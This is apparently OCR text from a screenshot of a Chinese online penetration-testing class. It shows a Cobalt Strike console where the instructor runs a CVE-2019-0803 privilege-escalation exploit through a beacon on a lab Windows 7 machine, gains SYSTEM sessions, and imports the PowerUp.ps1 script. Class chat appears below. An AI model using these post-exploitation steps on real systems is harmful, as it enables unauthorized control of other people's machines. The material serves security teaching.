 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 50s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 48s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 55s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 25ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 160ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC 49.43.exe 54s
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 49.43.exe"
[+] host called home, sent: 47 bytes
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 49.43.exe"
[+] host called home, sent: 47 bytes
beacon> powershell-import C:\Users\mingy\Desktop\mx\PowerUp.ps1
[*] Tasked beacon to import: C:\Users\mingy\Desktop\mx\PowerUp.ps1
[+] host called home, sent: 275084 bytes
[WIN7-PC] WIN7/2760 (x64) last: 25ms
beacon>
讨论区 成员(19)
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
何景俊
有
发送
资源监控